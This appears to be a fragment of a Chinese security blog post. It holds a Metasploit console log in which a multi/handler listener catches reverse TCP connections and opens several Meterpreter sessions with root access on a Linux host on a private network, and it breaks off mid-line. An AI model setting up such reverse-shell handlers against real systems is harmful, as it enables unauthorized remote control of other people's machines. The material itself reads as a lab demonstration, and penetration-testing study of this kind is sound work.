 No active sessions.
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 9.
msf exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.8.158:8888
[*] Sending stage (861480 bytes) to 192.168.8.201
[*] Meterpreter session 22 opened (192.168.8.158:8888 -> 192.168.8.201:39811) at 2018-10-23 23:24:15 +0800
[*] Sending stage (861480 bytes) to 192.168.8.201
[*] Meterpreter session 23 opened (192.168.8.158:8888 -> 192.168.8.201:39812) at 2018-10-23 23:24:15 +0800
[*] Sending stage (861480 bytes) to 192.168.8.201
[*] Meterpreter session 24 opened (192.168.8.158:8888 -> 192.168.8.201:39813) at 2018-10-23 23:24:15 +0800
[*] Sending stage (861480 bytes) to 192.168.8.201
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
22 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.8.201 192.168.8.158:8888 -> 192.168.8.201:39811 (1
疯猫网络